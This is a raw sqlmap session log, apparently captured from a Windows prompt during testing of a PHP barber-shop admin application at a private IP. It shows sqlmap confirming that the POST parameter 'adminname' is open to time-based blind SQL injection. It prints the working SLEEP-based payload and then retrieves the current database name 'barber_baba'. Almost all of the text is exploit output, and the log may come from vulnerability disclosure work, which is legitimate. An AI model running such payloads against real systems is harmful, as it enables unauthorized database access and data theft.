 管理员: C:\Windows\System32
[14:04:23] [WARNING] POST parameter 'adminname' does not appear to be dynamic
[14:04:23] [WARNING] heuristic (basic) test shows that POST parameter 'adminname' might not be injectable
[14:04:23] [INFO] testing for SQL injection on POST parameter 'adminname'
[14:04:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:04:23] [WARNING] reflective value(s) found and filtering out
[14:04:23] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:04:23] [INFO] testing 'Generic inline queries'
[14:04:23] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[14:04:23] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:04:23] [WARNING] time-based comparison requires larger statistical model, please wait........ (done)
[14:04:34] [INFO] POST parameter 'adminname' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[14:04:34] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:04:34] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) t
echnique found
[14:04:34] [INFO] checking if the injection point on POST parameter 'adminname' is a false positive
POST parameter 'adminname' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 59 HTTP(s) requests:
---
Parameter: adminname (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: adminname=Admin' AND (SELECT 9229 FROM (SELECT(SLEEP(5)))AqtU) AND 'ZEYC'='ZEYC&username=mayurik&contactnumber=+91 95292 3
0459&email=work@mayurik.com&submit=
---
[14:04:49] [INFO] the back-end DBMS is MySQL
[14:04:49] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential
 disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[14:04:54] [INFO] fetching current database
[14:04:54] [INFO] retrieved:
[14:05:04] [INFO] adjusting time delay to 1 second due to good response times
barber_baba
current database: 'barber_baba'
[14:05:31] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80.152'
[14:05:31] [WARNING] your sqlmap version is outdated
[*] ending @ 14:05:31 /2025-06-20/